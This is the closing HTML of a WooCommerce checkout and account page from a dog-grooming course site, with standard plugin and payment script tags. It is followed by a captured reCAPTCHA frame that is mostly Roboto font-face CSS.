<script type="text/javascript" id="wpf-woocommerce-async-js-extra">
/* <![CDATA[ */
var wpf_async = {"ajaxurl":"https://www.learn2groomdogs.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpf-woocommerce-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/wp-fusion/assets/js/wpf-async-checkout.js?ver=3.43.20.1" id="wpf-woocommerce-async-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/themes/IFICore2/js/ifi-core.js?ver=6.9" id="ifi-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-one-page-checkout-js-extra">
/* <![CDATA[ */
var wcopc = {"wcopc_nonce":"047da5ef6b","wcopc_complete_order_prompt":"\u003Ca class=\"wc-south opc-complete-order\" href=\"#customer_details\"\u003EModify & complete order below\u003C/a\u003E","ajax_error_notice":"\u003Cdiv class=\"woocommerce-error\"\u003EError processing your request. Please try refreshing the page. Contact us if you continue to have issues.\u003C/div\u003E","ajax_url":"/wp-admin/admin-ajax.php","autoscroll":"yes"};
//# sourceURL=woocommerce-one-page-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-one-page-checkout/js/one-page-checkout.js?ver=1.0" id="woocommerce-one-page-checkout-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_10-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","first_name_unsupported_characters":"First name contains unsupported characters","last_name_unsupported_characters":"Last name contains unsupported characters"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_10-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.10" id="sv-wc-payment-gateway-payment-form-v5_15_10-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/client.min.js?ver=3.0.5" id="braintree-js-client-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/js/frontend/wc-braintree.min.js?ver=1768698982" id="wc-braintree-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/hosted-fields.min.js?ver=3.0.5" id="braintree-js-hosted-fields-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/three-d-secure.min.js?ver=3.0.5" id="braintree-js-3d-secure-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld-H78eAAAAAB7OxHQSOLn4SkEtXm7DigPuwhB4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld-H78eAAAAAB7OxHQSOLn4SkEtXm7DigPuwhB4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"49261b5e34"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/jquery-ui-timepicker-addon.min.js?ver=8.23.0" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5e12e0d41edede4c447cffa5f52d80cc","fragment_name":"wc_fragments_5e12e0d41edede4c447cffa5f52d80cc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				try {
					let checkoutForm = document.querySelector('form.checkout');
					if( checkoutForm ){
						
						checkoutForm.addEventListener('change', function(event) {
							
								if (event.target && event.target.name === 'payment_method') {
									setTimeout(function() {
										document.body.dispatchEvent(new Event('update_checkout'));
									}, 1000);
								}
						});
					}

				} catch( error ) {
					console.error( 'An error occurred:', error);
				}
 });
</script>
<script type="text/javascript">

    function dismissAlert(alertID) {
        var alert = document.getElementById(alertID);
        alert.remove();
        
    }
    
    
    
</script><script>

	var tabs = document.getElementById("video-menu");
	var slides = document.getElementById("video-slides");
	
	for (var i = 0, len = tabs.children.length; i < len; i++) {
		(function(index){
			
			console.log(i);
			
			tabs.children[i].onclick = function(){
				
				for (var j = 0, len = tabs.children.length; j < len; j++) {
					tabs.children[j].classList.remove("video-menu-active");
				}

				this.classList.add("video-menu-active");

				for (var j = 0, len = slides.children.length; j < len; j++) {
					slides.children[j].classList.remove("video-slide-active");
				}

				slides.children[indexFromParent(this)].classList.add("video-slide-active");
			}
		})(i);
	}
	
	function indexFromParent(child) {
	
		var index = 0;
		var children = child.parentNode.childNodes;
	
		for (var i = 0; i < children.length; i++) {
			if (children[i] == child) {return index;} 
			if (children[i].nodeType == 1) {index++;}
		}
		
		return -1;
	}
	
</script><script>
var sidebar = document.getElementsByClassName('um-account-side')[0];

var button = '<a class="sidebar-button" href="https://www.learn2groomdogs.com/my-account/payment-methods/"><i class="um-faicon-credit-card"></i><div class="sidebar-inner-text">Payment Methods</div><i class="um-faicon-angle-right"></i></a>';

var teamButton = '<a class="sidebar-button teams-button-visibility" href="https://www.learn2groomdogs.com/my-account/teams/"><i class="um-faicon-users"></i><div class="sidebar-inner-text">Teams</div><i class="um-faicon-angle-right"></i></a>';

button = button + teamButton;

sidebar.insertAdjacentHTML('beforeend', button);
</script><script>
var form = document.getElementById('acf-user-form');
form.parentNode.removeChild(form);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9bfa3f1e6cc55c4f","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"6e53629079a04a008710be8e3e07a987","b":1}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-H78eAAAAAB7OxHQSOLn4SkEtXm7DigPuwhB4&co=aHR0cHM6Ly93d3cubGVhcm4yZ3Jvb21kb2dzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6jxxu4de8z95
body_size: 48638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
